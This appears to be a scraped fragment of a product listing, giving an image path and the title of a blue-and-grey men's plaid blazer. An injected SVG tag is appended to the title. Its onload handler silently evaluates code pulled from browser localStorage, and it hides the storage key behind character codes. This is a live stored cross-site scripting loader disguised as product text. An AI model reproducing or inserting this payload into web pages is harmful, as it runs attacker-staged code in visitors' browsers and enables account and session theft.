 Blazer Masculino Xadrez Lansboter - Azul e Cinza<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 